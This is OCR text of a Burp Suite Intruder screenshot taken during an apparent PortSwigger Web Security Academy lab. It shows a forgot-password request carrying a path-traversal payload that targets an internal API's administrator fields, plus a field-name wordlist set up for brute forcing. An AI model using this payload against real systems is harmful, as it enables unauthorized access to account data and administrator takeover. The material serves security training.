 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 3 4 × +
Sniper attack 2 Start attack
5
Target https://0aa8006403e9c65b80ed6cda00b100de.web-security-academy.net Update Host header to target
Positions Add § Clear § Auto §
1 POST /forgot-password HTTP/2
2 Host: 0aa8006403e9c65b80ed6cda00b100de.web-security-academy.net
3 Cookie: session=gWUPAuLmOHprK2IktOpDOlcO6q7lOGr1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa8006403e9c65b80ed6cda00b100de.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 107
11 Origin: https://0aa8006403e9c65b80ed6cda00b100de.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=2X1SEQeVDIlYsuqnnT1qlyYPtTe2bcUR&username=
../../../../api/internal/v1/users/administrator/field/§email§?
1
Search 1 highlight 1 payload position Length: 750
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 2,588
3
Request count: 2,588
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
id
action
page
name
password
url
email
type
4
Add Enter a new item
Add from list... [Pro version only] server-side variables name list
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Enabled Rule
§ Payloads
Resource pool
Settings
Event log (5) All issues Memory: 239.1MB of 3.83GB Disabled